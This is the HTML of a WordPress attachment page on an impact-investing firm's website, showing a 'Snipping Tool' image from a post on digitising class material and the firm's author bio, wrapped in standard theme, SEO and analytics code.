

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://graymatterscap.com/tools-to-convert-class-material-from-physical-to-digital/snipping-tool/
body_size: 22376
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://graymatterscap.com/xmlrpc.php">
	<meta name="theme-color" content="#71bf4c">
<link href="https://fonts.googleapis.com/css?family=Poppins:300,300i,400,400i,500,600,700" rel="stylesheet">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Snipping Tool - GrayMatters Capital</title>
	<link rel="canonical" href="https://graymatterscap.com/tools-to-convert-class-material-from-physical-to-digital/snipping-tool/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Snipping Tool - GrayMatters Capital" />
	<meta property="og:url" content="https://graymatterscap.com/tools-to-convert-class-material-from-physical-to-digital/snipping-tool/" />
	<meta property="og:site_name" content="GrayMatters Capital" />
	<meta property="og:image" content="https://graymatterscap.com/tools-to-convert-class-material-from-physical-to-digital/snipping-tool" />
	<meta property="og:image:width" content="356" />
	<meta property="og:image:height" content="177" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://graymatterscap.com/tools-to-convert-class-material-from-physical-to-digital/snipping-tool/","url":"https://graymatterscap.com/tools-to-convert-class-material-from-physical-to-digital/snipping-tool/","name":"Snipping Tool - GrayMatters Capital","isPartOf":{"@id":"https://graymatterscap.com/#website"},"primaryImageOfPage":{"@id":"https://graymatterscap.com/tools-to-convert-class-material-from-physical-to-digital/snipping-tool/#primaryimage"},"image":{"@id":"https://graymatterscap.com/tools-to-convert-class-material-from-physical-to-digital/snipping-tool/#primaryimage"},"thumbnailUrl":"https://graymatterscap.com/wp-content/uploads/2020/04/Snipping-Tool.png","datePublished":"2020-04-13T07:32:04+00:00","breadcrumb":{"@id":"https://graymatterscap.com/tools-to-convert-class-material-from-physical-to-digital/snipping-tool/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://graymatterscap.com/tools-to-convert-class-material-from-physical-to-digital/snipping-tool/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://graymatterscap.com/tools-to-convert-class-material-from-physical-to-digital/snipping-tool/#primaryimage","url":"https://graymatterscap.com/wp-content/uploads/2020/04/Snipping-Tool.png","contentUrl":"https://graymatterscap.com/wp-content/uploads/2020/04/Snipping-Tool.png","width":356,"height":177},{"@type":"BreadcrumbList","@id":"https://graymatterscap.com/tools-to-convert-class-material-from-physical-to-digital/snipping-tool/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://graymatterscap.com/"},{"@type":"ListItem","position":2,"name":"Tools to Convert Class Material from Physical to Digital","item":"https://graymatterscap.com/tools-to-convert-class-material-from-physical-to-digital/"},{"@type":"ListItem","position":3,"name":"Snipping Tool"}]},{"@type":"WebSite","@id":"https://graymatterscap.com/#website","url":"https://graymatterscap.com/","name":"GrayMatters Capital","description":"An Impact Investing Enterprise","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://graymatterscap.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="GrayMatters Capital &raquo; Feed" href="https://graymatterscap.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GrayMatters Capital &raquo; Comments Feed" href="https://graymatterscap.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GrayMatters Capital &raquo; Snipping Tool Comments Feed" href="https://graymatterscap.com/tools-to-convert-class-material-from-physical-to-digital/snipping-tool/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/graymatterscap.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://graymatterscap.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acodez-themes-style-css' href='https://graymatterscap.com/wp-content/themes/graymatters/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/jquery-1.11.0.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://graymatterscap.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://graymatterscap.com/wp-json/wp/v2/media/2146" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://graymatterscap.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://graymatterscap.com/?p=2146' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://graymatterscap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgraymatterscap.com%2Ftools-to-convert-class-material-from-physical-to-digital%2Fsnipping-tool%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://graymatterscap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgraymatterscap.com%2Ftools-to-convert-class-material-from-physical-to-digital%2Fsnipping-tool%2F&#038;format=xml" />
<link rel="icon" href="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" sizes="32x32" />
<link rel="icon" href="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* .sec5,#our-portfolio{
	display:none;
} */

.about-page #sec2counter .box{
	top:50px !important;
}

.about-page .sec1{
	padding-bottom:50px;
}

/* home page gmcspeak sec hiding 17-03-2022*/
.col-sm-5 {
    width: 100%;
}

.col-sm-7 {
    display: none;
}

.home-container .sec6 .right-sec .box{
	float:none;
	margin:auto;
}

.home-container .sec6 .tag1{display:none}

.home-container .sec3{display:none}
/*end home page gmcspeak sec hiding*/

.home-container .sec1{
	padding-bottom:130px
}

.inner-wrapper h2{
	text-align:center;
}
.contact-page .sec1 .bbl03{
	display:none;
}

.our-team-sec section:nth-child(2n) {
    background: #fff;
}
.our-team-sec section{
	background:#f0f7eb;
}

.investments .sec2{
	background:#f2f2f2;
	padding:60px 0;
}
.page-id-2569 .bbl03{
	display:none;
}
.main-list li{
	font-weight:bold;
	color:#71bf4c;
}
.list li{
	color:black;
	font-weight:normal;
}
.main-list p{
	color:black
}

.page-id-4 footer .topsec ,.page-id-8 footer .topsec,.postid-2508 footer .topsec,.page-id-2569 footer .topsec,.page-id-2668 footer .topsec,.page-id-2677 footer .topsec{
	display:none;
}

.our-team-wrapper .sec1{
	padding-bottom:35px;
}
.our-team-wrapper h2{
	margin-bottom:15px;
}
.footer-media{
	    margin: 35px 0 20px !important;
}

.buble3{
	visibility:hidden !important
}

.home-container .sec6 .right-sec{
	padding-top: 50px;
}

.our-contact-sec .map-sec .box{
	height:220px;
}

.map-sec .map-sec-title{
		text-align: center;
    margin-bottom: 30px;
    font-size: 40px;
}
.our-contact-sec .map-sec{
	padding:50px 0 100px 0
}
.our-team-wrapper .sec1{
	background:#f2f2f2;
}

.page-template-investments .our-team-wrapper .sec1 ul{
	text-align:left;
}
@media screen and (min-width: 720px) {
.home-container{
	margin-top:-70px;
}
}
.home-container .sec1 h2{
	font-size:2em;
	text-align:center;
}
.our-team-wrapper .sec1 a{
	color:#71bf4c;
}

.buble5{
	display:none;
}
#menu-item-3408 {position:absolute;left:-11111px}
.sub-menu{
	padding:0;
	width:200px;
	float:unset;
	top:23px;
	padding:20px;
}
header nav li{
	position:relative;
}
.sub-menu li {
float:unset;
	width:auto !important;
	margin:0 !important;
}

.sub-menu a{
	font-size:15px;
}


/* .ticker-news span{
	display:none !important;
}
.ticker-news{
	border:unset;
	margin:0;
} */
		</style>
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5JCFC9Z');</script>
<!-- End Google Tag Manager -->

</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2146 attachmentid-2146 attachment-png wp-theme-graymatters group-blog">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5JCFC9Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<header class="hdr">
		<div class="container clearfix">
			   <div class="row">
			   	     <div class="col-xs-2 leftsec">
			   	        <div class="logo">
									<a href='https://graymatterscap.com/' title='GrayMatters Capital' rel='home'>
																						<img src='https://graymatterscap.com/wp-content/uploads/2018/02/logo.jpg' alt='GrayMatters Capital'>
																				</a>
			   	        </div>
			   	        <div class="logo-sticky">
									<a href='https://graymatterscap.com/' title='GrayMatters Capital' rel='home'>
			   	   			<img src="https://graymatterscap.com/wp-content/themes/graymatters/images/logo2.jpg" alt="GrayMatters Capital" />
									</a>
			   	        </div>

			   	     </div>
			   	     <div class="col-xs-10 right-sec">
			   	     	<div id="serchbutton" class="search"></div>
                       <div class="searchpanel">
                       <div class="content">
											 <form method="get" action="https://graymatterscap.com" role="search">
											 <input class="tbx" type="search" name="s" placeholder="Type here...">
											 <button class="btn" type="submit" role="button"></button>
										 </form>
					</div>					 
			   	     </div>

			   	     	<nav>                 

<ul id="menu-main-menu" class="menu"><li id='menu-item-2673'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://graymatterscap.com/about/">About</a> 
<ul class="sub-menu">
<li id='menu-item-1118'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/our-team/">Team</a> </li>
<li id='menu-item-3408'  class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://graymatterscap.com/category/news/">News Posts</a> </li>
<li id='menu-item-3061'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/our-journey/">Our Journey</a> </li>
<li id='menu-item-2773'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/founder/">Founder</a> </li>
</ul>
</li>
<li id='menu-item-2577'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/investments/">Investments</a> </li>
<li id='menu-item-1117'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">Ventures &#038; Initiatives</a> 
<ul class="sub-menu">
<li id='menu-item-1121'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/edlabs/">edLABS</a> </li>
<li id='menu-item-1119'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/colabs/">coLABS</a> </li>
<li id='menu-item-1122'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/gmc-calibrator/">GMC Calibrator</a> </li>
</ul>
</li>
</ul>                    
			   	     		<a href="#" id="pull" class="nav-icon">
			   	     			<span></span>
			   	     			<span></span>
			   	     			<span></span>
			   	     		</a>
			   	     	</nav>


			   </div>

		</div>
		</div>
	</header>
  


    <div class="inner-banner-sec">
    <div class="container clearfix">
          <h1>Snipping Tool </h1>
          <h3>
             Posted By Graymatterscap On Mon, Apr 13, 2020          </h3>
<div class="social-sec">
	<ul>
    <li>
        <a class="fb" target="_blank" href="https://www.facebook.com/sharer.php?u=https://graymatterscap.com/tools-to-convert-class-material-from-physical-to-digital/snipping-tool/">facebook</a>
    </li>
    <li>
     <a class="tw" target="_blank" href="https://twitter.com/intent/tweet?url=https://graymatterscap.com/tools-to-convert-class-material-from-physical-to-digital/snipping-tool/&text=Snipping Tool">Twitter</a>
    </li>
    <li>
     <a class="ln" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https://graymatterscap.com/tools-to-convert-class-material-from-physical-to-digital/snipping-tool/&title=Snipping Tool&summary=&source=">linkedin</a>
    </li>
    <li>
     <a class="gl" target="_blank" href="https://plus.google.com/share?url=https://graymatterscap.com/tools-to-convert-class-material-from-physical-to-digital/snipping-tool/">Google</a>
    </li>



</ul>
    
</div>
          
    </div>
    </div>

    <div class="innerpagewrapper">
    <div class="main-container container" id="post_2146">
    <div class="default-inner-content">
                    <div class="post clearfix" id="post-2146">
            
                                      
                 
                <p class="attachment"><a href='https://graymatterscap.com/wp-content/uploads/2020/04/Snipping-Tool.png'><img fetchpriority="high" decoding="async" width="800" height="400" src="https://graymatterscap.com/wp-content/uploads/2020/04/Snipping-Tool-800x400.png" class="attachment-medium size-medium" alt="" srcset="https://graymatterscap.com/wp-content/uploads/2020/04/Snipping-Tool-800x400.png 800w, https://graymatterscap.com/wp-content/uploads/2020/04/Snipping-Tool.png 356w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
                

				
                <div class="next-previous-links">
					<ul>
					<li class="previous-link"><a href="https://graymatterscap.com/tools-to-convert-class-material-from-physical-to-digital/" rel="prev">Tools to Convert Class Material from Physical to Digital</a></li>
					<li class="next-link"></li>
					</ul>
				</div>
				

<div class="row " id="author_bio_section" ><h4 class="author_name">About Graymatterscap</h4><div class="col-md-2 col-sm-2"><img alt='' src='https://secure.gravatar.com/avatar/149ee73195ee2b82320796fde56ba156c2a3cabf60cb3a7ef76134b7126a34d5?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/149ee73195ee2b82320796fde56ba156c2a3cabf60cb3a7ef76134b7126a34d5?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></div><div class="col-md-10 col-sm-10"><p class="author_details">Gray Matters Capital (GMC) is an Atlanta based impact investor with a gender lens that is on a mission to “Find a more purposeful life for 100 million women by 2036." Aligning with its mission is its strategy of making sector agnostic investments globally in for-profit enterprises whose products and services benefit women and girls at scale. <br />
<br />
GMC sees education, primarily catering to under-resourced and low and middle income sections of the society, as a powerful tool to bring about gender equality and social equity. Over the past 12 years, it has focused on supporting the education ecosystem India by funding for-profit enterprises in the ‘learning to earning’ space, besides being pioneers in establishing the school finance industry catering to low cost private schools in India with Indian School Finance Company (ISFC); Pakistan with the set-up of Taleem Finance Company Ltd (TFCL), in addition to Nigeria (with EdFin Microfinance Bank).<br />
<br />
GMC has till date funded over 80 enterprises across the world  to the tune of US$ 125 million.<br />
<br />
To know more, visit: graymatterscap.com</p><p class="author_links"><a href="https://graymatterscap.com/author/graymatters/">View all posts by Graymatterscap</a></p></div></div>
		
                
                <div class="comments-section">
                    
<div id="comments" class="comments-area">

	
	
		    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment</h3><form action="https://graymatterscap.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><input id="author" placeholder="Name *" name="author" type="text" class="required" value="" size="30" /></p>
<p class="comment-form-email"><input id="email" placeholder="Email address *" name="email" type="text"class="required"  value="" size="30"/></p>
<p class="comment-form-url"><input id="url" name="url" placeholder="Website " type="text" value="" size="30" /> </p>
